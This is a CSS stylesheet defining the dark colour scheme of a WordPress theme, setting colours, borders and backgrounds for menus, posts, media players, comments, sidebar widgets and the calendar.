.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins {	
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{	
	color: #9ca9b6;
}

.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #26323f;
}


/* Side menu */
.scheme_dark.menu_side_wrap .menu_side_button {
	color: #ffffff;
	border-color: #1e2832;
	background-color: rgba(14,22,31,0.7);
}
.scheme_dark.menu_side_wrap .menu_side_button:hover {
	color: #ffffff;
	border-color: #ea3e21;
	background-color: #f25035;
}
.scheme_dark .menu_side_inner {
	color: #b4c2d1;
	background-color: #0e161f;
}
.scheme_dark .menu_side_inner .sc_layouts_logo {
	background-color: #0e161f;
	border-color: #1e2832;
}
.scheme_dark.menu_side_icons .sc_layouts_logo {
	background-color: #141e29;
	border-color: #26323f;
}

.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item .toc_menu_icon {
	background-color: #141e29;
	border-color: #26323f;
	color: #f25035;
}
.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,
.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item:hover .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item_active .toc_menu_icon {
	background-color: #f25035;
	color: #ffffff;
}
.scheme_dark.menu_side_icons .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_icon_default:before {
	background-color: #f25035;
}
.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_item_active .toc_menu_icon_default:before {
	background-color: #ffffff;
}
.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,
.scheme_dark .menu_side_inner > .toc_menu_item .toc_menu_description {
	color: #ffffff;
	background-color: #f25035;
}

.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
	background-color: #0e161f;
	color: #b4c2d1;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon {
	color: #f25035;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
	background-color: #f25035;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before {
	background-color: #ea3e21;
}

/* Mobile menu */
.scheme_dark .menu_mobile_inner {
	color: #b4c2d1;
	background-color: #0e161f;
}
.scheme_dark .menu_mobile_button {
	color: #ffffff;
}
.scheme_dark .menu_mobile_button:hover {
	color: #f25035;
}
.scheme_dark .menu_mobile_close:before,
.scheme_dark .menu_mobile_close:after {
	border-color: #ffffff;
}
.scheme_dark .menu_mobile_close:hover:before,
.scheme_dark .menu_mobile_close:hover:after {
	border-color: #f25035;
}
.scheme_dark .menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
	border-color: #1e2832;
}
.scheme_dark .menu_mobile_inner a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #ffffff;
}
.scheme_dark .menu_mobile_inner a:hover,
.scheme_dark .menu_mobile_inner .current-menu-ancestor > a,
.scheme_dark .menu_mobile_inner .current-menu-item > a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #f25035;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit {
	color: #6f6f6f;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .menu_mobile_inner .social_item .social_icon {
	color: #b4c2d1;
}
.scheme_dark .menu_mobile_inner .social_item:hover .social_icon {
	color: #ffffff;
}


/* Menu hovers */

/* fade box */
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #f25035;
	background-color: #0e161f;
}

/* slide_line */
.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #f25035;
}

/* slide_box */
.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #0e161f;
}

/* zoom_line */
.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #f25035;
}

/* path_line */
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #f25035;
}

/* roll_down */
.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #f25035;
}

/* color_line */
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #ffffff;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #f25035;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #f25035;
}


/* VC Separator */
.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #1e2832;
}

/* Cart */
.scheme_dark .sc_layouts_cart_items_short {
	background-color: #ffffff;
	color: #141e29;
}
.scheme_dark .sc_layouts_cart_widget {
	border-color: #26323f;
	background-color: #141e29;
	color: #b4c2d1;
}
.scheme_dark .sc_layouts_cart_widget:after {
	border-color: #26323f;
	background-color: #141e29;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #9ca9b6;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #ffffff;
}

.scheme_dark .sc_layouts_currency .chosen-container .chosen-results{
	background: #0e161f;
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li{
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected{
	color: #f25035 !important;
}
	

/* Page 
-------------------------------------------- */
.scheme_dark #page_preloader,
.scheme_dark .page_content_wrap,
.scheme_dark .custom-background .content_wrap > .content,
.scheme_dark .page_banner_wrap ~ .content_wrap > .content {
	background-color: #141e29;
}
.scheme_dark .preloader_wrap > div {
	background-color: #f25035;
}

/* Header */
.scheme_dark .top_panel,
.scheme_dark.top_panel {
	background-color: #141e29;
}
.scheme_dark.top_panel.with_bg_image:before {
	background-color: rgba(20,30,41,0.7);
}
.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,
.scheme_dark .top_panel .slider_engine_revo .slide_subtitle {
	color: #f25035;
}
.scheme_dark .top_panel_default .top_panel_navi,
.scheme_dark.top_panel_default .top_panel_navi {
	background-color: #141e29;
}
.scheme_dark .top_panel_default .top_panel_title,
.scheme_dark.top_panel_default .top_panel_title {
	background-color: #0e161f;
}

.scheme_dark .post_header_position_above .top_panel {
	border-color: #26323f;
}
.scheme_dark .post_header_position_on_thumb .header_align_bb .post_header {
	border-color: #26323f;
}

/* Tabs */
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .mptt-navigation-tabs li a,
.scheme_dark .yolox_tabs .yolox_tabs_titles li a {
	color: #ffffff;
	background-color: #0e161f;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .mptt-navigation-tabs li a:hover,
.scheme_dark .yolox_tabs .yolox_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #f25035;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .mptt-navigation-tabs li.active a,
.scheme_dark .yolox_tabs .yolox_tabs_titles li.ui-state-active a {
	color: #141e29;
	background-color: #ffffff;
}

.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,
.scheme_dark .sheme_self.sidebar .yolox_tabs .yolox_tabs_titles li a {
	color: #ffffff;
	background-color: #18232f;
}
.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,
.scheme_dark .sheme_self.sidebar .yolox_tabs .yolox_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #f25035;
}
.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,
.scheme_dark .sheme_self.sidebar .yolox_tabs .yolox_tabs_titles li.ui-state-active a {
	color: #0e161f;
	background-color: #ffffff;
}

/* Post layouts */
.scheme_dark .post_item {
	color: #b4c2d1;
}
.scheme_dark .post_meta,
.scheme_dark .post_meta_item,
.scheme_dark .post_meta_item:after,
.scheme_dark .post_meta_item:hover:after,
.scheme_dark .post_meta .vc_inline-link,
.scheme_dark .post_meta .vc_inline-link:after,
.scheme_dark .post_meta .vc_inline-link:hover:after,
.scheme_dark .post_meta_item a,
.scheme_dark .post_info .post_info_item,
.scheme_dark .post_info .post_info_item a,
.scheme_dark .post_info_counters .post_counters_item,
.scheme_dark .post_counters .socials_share .socials_caption:before,
.scheme_dark .post_counters .socials_share .socials_caption:hover:before,
.scheme_dark body .post_item_single .post_meta_item.post_counters_views:hover,
.scheme_dark .slider_container .slide_info.slide_info_large .post_counters_comments,
.scheme_dark .single-post .post_meta .post_meta_item:hover{
	color: #9ca9b6;
}
.scheme_dark .post_date a:hover,
.scheme_dark a.post_meta_item:hover,
.scheme_dark .post_meta_item a:hover,
.scheme_dark .post_meta .vc_inline-link:hover,
.scheme_dark .post_info .post_info_item a:hover,
.scheme_dark .post_info_counters .post_counters_item:hover,
 .scheme_dark .slider_container .slide_info.slide_info_large .post_counters_comments:hover{
	color: #f25035;
}
.scheme_dark .post_item .post_title a:hover,
 .scheme_dark .post_item .post_title a:hover em,
 .scheme_dark .post_item .post_title a:hover b{
	color: #f25035;
}

.scheme_dark .slider_container .slide_info.slide_info_large .post_counters_views:before,
.scheme_dark .post_meta .post_meta_item.trx_addons_icon-eye:before{
    color: #57af3a;
}

.scheme_dark .post_meta_item.post_categories,
.scheme_dark .post_meta_item.post_categories a {
	color: #f25035;
}
.scheme_dark .post_meta_item.post_categories a:hover {
	color: #ea3e21;
}

.scheme_dark .post_meta_item .socials_share .social_items {
	background-color: #0e161f;
}
.scheme_dark .post_meta_item .social_items,
.scheme_dark .post_meta_item .social_items:before {
	background-color: #141e29;
	border-color: #26323f;
	color: #9ca9b6;
}

.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #26323f;
}
.scheme_dark .post_layout_classic {
	border-color: #26323f;
}

.scheme_dark.gallery_preview:before {
	background-color: #141e29;
}
.scheme_dark.gallery_preview {
	color: #b4c2d1;
}


/* Post Formats
------------------------------------------ */

/* Audio with cover image */
.scheme_dark .trx_addons_audio_player.with_cover .audio_author,
.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author {
	color: #f25035;
}

.scheme_dark .mejs-container .mejs-controls,
.scheme_dark .wp-playlist .mejs-container .mejs-controls {

}
.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,
.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls {
	background: transparent;
}

.scheme_dark .mejs-time,
.scheme_dark .mejs-controls .mejs-button > button {
	color: #0e161f;
}
.scheme_dark .mejs-controls .mejs-button > button:hover,
.scheme_dark .mejs-controls .mejs-button > button:focus {
	color: #ffffff;
}

.scheme_dark body .mejs-container:before, 
.scheme_dark body .mejs-container:after{
    background: #ebebeb;
}

.scheme_dark .post_featured.hover_icon .icons a.icon-search-alt:before, 
.scheme_dark .post_featured.hover_icons .icons a.icon-search-alt:before{
    color: #b4c2d1;
}

.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(255,255,255,0.2);
}


.scheme_dark .mejs-container, 
.scheme_dark .mejs-container .mejs-controls, 
.scheme_dark .mejs-embed, 
.scheme_dark .mejs-embed body{
    background: #b4c2d1;
}


.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #f25035;
}
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content {
	border-color: #f25035;
}
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	background: #f25035;
}

/* Audio without cover image */
.scheme_dark .post_format_audio .media-block,
.scheme_dark .trx_addons_audio_player.without_cover,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio {
	border-color: #1e2832;
	background-color: #b4c2d1;
}

.scheme_dark .post_format_audio .post_title a{
    color: #f4f4f4;
}
.scheme_dark .related_wrap .post_format_audio .post_title a:hover,
.scheme_dark .post_format_audio .post_title a:hover{
    color: #f25035;
}
.scheme_dark .related_wrap .post_format_audio .post_title a{
    color: #ffffff;
}

.scheme_dark .trx_addons_audio_player.without_cover .audio_author,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author {
	color: #4c5560;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title {
	color: #0e161f;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_description,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_description {
	color: #b4c2d1;
}

/* WordPress Playlist */
.scheme_dark .wp-playlist-light {
	background: #141e29;
	border-color: #26323f;
	color: #b4c2d1;
}
.scheme_dark .wp-playlist-light .wp-playlist-caption {
	color: #ffffff;
}
.scheme_dark .wp-playlist-light .wp-playlist-playing {
	background: #0e161f;
	color: #ffffff;
}
.scheme_dark .wp-playlist-item {
	border-color: #26323f;
}

/* Aside */
.scheme_dark .format-aside .post_content_inner {
	color: #ffffff;
	background-color: #0e161f;
}

/* Link and Status */
.scheme_dark .format-link .post_content_inner,
.scheme_dark .format-status .post_content_inner {
	color: #ffffff;
}

/* Chat */
.scheme_dark .format-chat p > b,
.scheme_dark .format-chat p > strong {
	color: #ffffff;
}

/* Video */

.scheme_dark .elementor-custom-embed-play i,
.scheme_dark .trx_addons_video_player.with_cover .video_hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover {
	color: #2b2b2d;
}

.scheme_dark .elementor-custom-embed-play i:hover,
.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #f25035;

}

.scheme_dark .nav-links-more:not(.nav-links-infinite) a{
    color: #ffffff;
    background-color: #0e161f;
}
.scheme_dark .nav-links-more:not(.nav-links-infinite) a:hover{
    color: #f4f4f4;
    background-color: #3040ee;
}


.scheme_dark .sc_blogger .nav-links-more:not(.nav-links-infinite) a:hover{
    color: #ffffff;
    background-color: #0e161f;
}



.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover {
	color: #f25035;
}
.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover {
	color: #ffffff;
	background-color: #f25035;
}


.scheme_dark .post_layout_chess_1 .post_meta:before {
	background-color: #26323f;
}

/* Pagination */
.scheme_dark .nav-links-old {
	color: #ffffff;
}
.scheme_dark .nav-links-old a:hover {
	color: #ffffff;
	border-color: #ffffff;
}

.scheme_dark .esg-filters div.esg-navigationbutton,
.scheme_dark .page_links > a,
.scheme_dark .comments_pagination .page-numbers,
.scheme_dark .nav-links .page-numbers {
	color: #ffffff;
	background-color: #141e29;
}
.scheme_dark .esg-filters div.esg-navigationbutton:hover,
.scheme_dark .esg-filters div.esg-navigationbutton.selected,
.scheme_dark .page_links > a:hover,
.scheme_dark .page_links > span:not(.page_links_title),
.scheme_dark .comments_pagination a.page-numbers:hover,
.scheme_dark .comments_pagination .page-numbers.current,
.scheme_dark .nav-links a.page-numbers:hover,
.scheme_dark .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #f25035;
}

/* Single post */
.scheme_dark .post_item_single .post_header .post_date {
	color: #9ca9b6;
}
.scheme_dark .post_item_single .post_header .post_categories,
.scheme_dark .post_item_single .post_header .post_categories a {
	color: #f25035;
}
.scheme_dark .post_item_single .post_header .post_meta_item,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,


.scheme_dark .post_item_single .post_header .post_meta_item a,

.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption {
	color: #9ca9b6;
}

.scheme_dark .post_item_single .post_content .post_meta_label,
.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_tags,
.scheme_dark .post_item_single .post_content .post_tags a {
	color: #f25035;
}
.scheme_dark .post_item_single .post_content .post_tags a:hover {
	color: #ea3e21;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon {

	background-color: #f25035;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #ffffff ;
	background-color: #ea3e21;
}

.scheme_dark .post-password-form input[type="submit"] {
	border-color: #ffffff;
}
.scheme_dark .post-password-form input[type="submit"]:hover,
.scheme_dark .post-password-form input[type="submit"]:focus {
	color: #141e29;
}

/* Single post navi */
.scheme_dark .nav-links-single .nav-links {
	background-color: #ffffff;
}
.scheme_dark .nav-links-single .nav-links a .meta-nav {
	color: #9ca9b6;
}
.scheme_dark .nav-links-single .nav-links a .post_date {
	color: #9ca9b6;
}
.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,
.scheme_dark .nav-links-single .nav-links a:hover .post_date {
	color: #ffffff;
}
.scheme_dark .author_title,
.scheme_dark .nav-links-single .nav-links a .post-title,
.scheme_dark .nav-links-single .nav-links a .nav-arrow:after,
.scheme_dark .nav-links-single .nav-links .nav-previous .nav-arrow, .scheme_dark .nav-links-single .nav-links .nav-next .nav-arrow{
	color: #141e29;
}
.scheme_dark .nav-links-single .nav-links a:hover .post-title {
	color: #f25035;
}

.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-previous,
.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-next {
	border-color: #26323f;
	background-color: #141e29;
}


/* Author info */
.scheme_dark.author_info {
	color: #b4c2d1;
	background-color: #141e29;
}
.scheme_dark.author_info .author_title {
	color: #f25035;
}
.scheme_dark.author_info a {
	color: #ffffff;
}
.scheme_dark.author_info a:hover {
	color: #f25035;
}



.scheme_dark.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #f25035;
}
.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon {
	color: #ffffff;
	background-color: #ea3e21;
}

/* Related posts */
.scheme_dark .related_wrap {
	border-color: #26323f;
}
.scheme_dark .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(20,30,41,0.7);
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_header {
	background-color: #141e29;
}
.scheme_dark .related_wrap .related_item_style_1 .post_date a {
	color: #b4c2d1;
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_date a {
	color: #9ca9b6;
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #ffffff;
}

/* Contact form */
.scheme_dark .page_contact_form {
	border-color: #26323f;
}

/* Comments */
.scheme_dark .comments_list_wrap,
.scheme_dark .comments_list_wrap > ul {
	border-color: #26323f;
}
.scheme_dark .comments_list_wrap li + li,
.scheme_dark .comments_list_wrap li ul {
	border-color: #26323f;
}
.scheme_dark .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #4353ff;
}
.scheme_dark .comments_list_wrap .comment_info {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_counters a {
	color: #f25035;
}
.scheme_dark .comments_list_wrap .comment_counters a:hover {
	color: #ea3e21;
}
.scheme_dark .comments_list_wrap .comment_text {
	color: #b4c2d1;
}
.scheme_dark .comments_list_wrap .comment_reply a {
	color: #f25035;
}
.scheme_dark .comments_list_wrap .comment_reply a:hover {
	color: #ffffff;
}


.scheme_dark .comments_form_wrap {
	border-color: #26323f;
}
.scheme_dark .comments_wrap .comments_notes {
	color: #9ca9b6;
}


/* Page 404 */
.scheme_dark .post_item_404 .page_title {
	color: #9ca9b6;
}
.scheme_dark .post_item_404 .page_description {
	color: #f25035;
}
.scheme_dark .post_item_404 .go_home {
	border-color: #ffffff;
}



/* Sidebar
---------------------------------------------- */
.scheme_dark.sidebar .sidebar_inner {
	background-color: #0e161f;
	color: #b4c2d1;
}
.scheme_dark .sidebar_inner .widget + .widget {
	border-color: #26323f;
}
.scheme_dark.sidebar .widget + .widget {
	border-color: #1e2832;
}
.scheme_dark.sidebar a {
	color: #f25035;
}
.scheme_dark.sidebar a:hover {
	color: #ea3e21;
}
.scheme_dark.sidebar h1, .scheme_dark.sidebar h2, .scheme_dark.sidebar h3, .scheme_dark.sidebar h4, .scheme_dark.sidebar h5, .scheme_dark.sidebar h6,
.scheme_dark.sidebar h1 a, .scheme_dark.sidebar h2 a, .scheme_dark.sidebar h3 a, .scheme_dark.sidebar h4 a, .scheme_dark.sidebar h5 a, .scheme_dark.sidebar h6 a {
	color: #ffffff;
}
.scheme_dark.sidebar h1 a:hover, .scheme_dark.sidebar h2 a:hover, .scheme_dark.sidebar h3 a:hover, .scheme_dark.sidebar h4 a:hover, .scheme_dark.sidebar h5 a:hover, .scheme_dark.sidebar h6 a:hover {
	color: #f25035;
}

/* Lists in widgets */

.scheme_dark.sidebar ul > li:before {
	background-color: #f25035;
}
.scheme_dark.sidebar li > a,
.scheme_dark.sidebar .post_title > a {
	color: #ffffff;
}
.scheme_dark.sidebar li > a:hover,
.scheme_dark.sidebar .post_title > a:hover {
	color: #f25035;
}


/* Posts in widgets */
.scheme_dark.sidebar .post_meta,
.scheme_dark.sidebar .post_meta_item,
.scheme_dark.sidebar .post_meta_item:after,
.scheme_dark.sidebar .post_meta_item:hover:after,
.scheme_dark.sidebar .post_meta .vc_inline-link,
.scheme_dark.sidebar .post_meta .vc_inline-link:after,
.scheme_dark.sidebar .post_meta .vc_inline-link:hover:after,
.scheme_dark.sidebar .post_meta_item a,
.scheme_dark.sidebar .post_info .post_info_item,
.scheme_dark.sidebar .post_info .post_info_item a,
.scheme_dark.sidebar .post_info_counters .post_counters_item,
.scheme_dark.sidebar .post_counters .socials_share .socials_caption:before,
.scheme_dark.sidebar .post_counters .socials_share .socials_caption:hover:before {
	color: #9ca9b6;
}
.scheme_dark.sidebar .post_date a:hover,
.scheme_dark.sidebar a.post_meta_item:hover,
.scheme_dark.sidebar .post_meta_item a:hover,
.scheme_dark.sidebar .post_meta .vc_inline-link:hover,
.scheme_dark.sidebar .post_info .post_info_item a:hover,
.scheme_dark.sidebar .post_info_counters .post_counters_item:hover {
	color: #ffffff;
}
.scheme_dark.sidebar .post_item .post_title a:hover {
	color: #f25035;
}

.scheme_dark.sidebar .post_meta_item.post_categories,
.scheme_dark.sidebar .post_meta_item.post_categories a {
	color: #f25035;
}
.scheme_dark.sidebar .post_meta_item.post_categories a:hover {
	color: #ea3e21;
}

.scheme_dark .elementor-widget-sidebar .widget .menu,
.scheme_dark .elementor-widget-sidebar .widget .tagcloud,
.scheme_dark .elementor-widget-sidebar .widget > ul,
.scheme_dark .sidebar .widget .menu,
.scheme_dark .sidebar .widget .tagcloud,
.scheme_dark .sidebar .widget > ul,
.scheme_dark.sidebar .post_meta_item .socials_share .social_items {
	background-color: #0e161f;
}
.scheme_dark.sidebar .post_meta_item .social_items,
.scheme_dark.sidebar .post_meta_item .social_items:before {
	background-color: #0e161f;
	border-color: #1e2832;
	color: #9ca9b6;
}

/* Archive */
.scheme_dark.sidebar .widget_archive li {
	color: #ffffff;
}

/* Calendar */
.scheme_dark .wp-calendar-table caption,
.scheme_dark .wp-calendar-table tbody td a,
.scheme_dark .wp-calendar-table th,
.scheme_dark .widget_calendar caption,
.scheme_dark .widget_calendar tbody td a,
.scheme_dark .widget_calendar th {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar caption,
.scheme_dark.sidebar .widget_calendar tbody td a,
.scheme_dark.sidebar .widget_calendar th {
	color: #ffffff;
}
.scheme_dark .wp-calendar-table tbody td,
.scheme_dark .widget_calendar tbody td {
	color: #b4c2d1 !important;
}
.scheme_dark.sidebar .widget_calendar tbody td {
	color: #b4c2d1 !important;
}
.scheme_dark .wp-calendar-table tbody td a:hover,
.scheme_dark .widget_calendar tbody td a:hover {
	color: #f25035;
}
.scheme_dark.sidebar .widget_calendar tbody td a:hover {
	color: #f25035;
}
.scheme_dark .wp-calendar-table tbody td a:after,
.scheme_dark .widget_calendar tbody td a:after {
	background-color: #f25035;
}
.scheme_dark.sidebar .widget_calendar tbody td a:after {
	background-color: #f25035;
}
.scheme_dark .wp-calendar-table td#today,
.scheme_dark .widget_calendar td#today {
	color: #f4f4f4 !important;
}
.scheme_dark .wp-calendar-table td#today a,
.scheme_dark .widget_calendar td#today a {
	color: #ffffff;
}
.scheme_dark .wp-calendar-table td#today a:hover,
.scheme_dark .widget_calendar td#today a:hover {
	color: #ffffff;
}
.scheme_dark .wp-calendar-table td#today:before,
.scheme_dark .widget_calendar td#today:before {
	background-color: #f25035;
}
.scheme_dark.sidebar .widget_calendar td#today:before {
	background-color: #f25035;
}
.scheme_dark .wp-calendar-table td#today a:after,
.scheme_dark .widget_calendar td#today a:after {
	background-color: #ffffff;
}
.scheme_dark .wp-calendar-table td#today a:hover:after,
.scheme_dark .widget_calendar td#today a:hover:after {
	background-color: #ffffff;
}
.scheme_dark .wp-calendar-table #prev a,
.scheme_dark .wp-calendar-table #next a,
.scheme_dark .widget_calendar #prev a,
.scheme_dark .widget_calendar #next a {
	color: #f25035;
}
.scheme_dark.sidebar .widget_calendar #prev a,
.scheme_dark.sidebar .widget_calendar #next a {
	color: #f25035;
}
.scheme_dark .wp-calendar-table #prev a:hover,
.scheme_dark .wp-calendar-table #next a:hover,
.scheme_dark .widget_calendar #prev a:hover,
.scheme_dark .widget_calendar #next a:hover {
	color: #ea3e21;
}
.scheme_dark.sidebar .widget_calendar #prev a:hover,
.scheme_dark.sidebar .widget_calendar #next a:hover {
	color: #ea3e21;
}
.scheme_dark .wp-calendar-table td#prev a:before,
.scheme_dark .wp-calendar-table td#next a:before,
.scheme_dark .widget_calendar td#prev a:before,
.scheme_dark .widget_calendar td#next a:before {
	background-color: #0e161f;
}
.scheme_dark .sidebar .widget_calendar td#prev a:before,
.scheme_dark .sidebar .widget_calendar td#next a:before {
	background-color: #0e161f;
}



/* Categories */
.scheme_dark .widget_categories li {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_categories li {
	color: #ffffff;
}

/* Recent posts */
.scheme_dark .widget_recent_entries .post-date {
	color: #9ca9b6;
}
.scheme_dark.widget_recent_entries .post-date {
	color: #9ca9b6;
}

.scheme_dark .elementor-widget-sidebar .widget,
.scheme_dark .sidebar .widget{
    background-color: #0e161f;
}                             

/* RSS */
.scheme_dark .widget_rss .widget_title a:first-child {
	color: #f25035;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child {
	color: #f25035;
}
.scheme_dark .widget_rss .widget_title a:first-child:hover {
	color: #ea3e21;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #ea3e21;
}
.scheme_dark .widget_rss .rss-date {
	color: #9ca9b6;
}
.scheme_dark.sidebar .widget_rss .rss-date {
	color: #9ca9b6;
}

/* Tag cloud */
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark .widget_product_tag_cloud a,
.scheme_dark .widget_tag_cloud a,
.scheme_dark .wp-block-tag-cloud a {
	color: #ffffff;
	background-color: #26323f;
}
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark.sidebar .widget_product_tag_cloud a,
.scheme_dark.sidebar .widget_tag_cloud a {
	color: #ffffff;
	background-color: #1e2832;
}
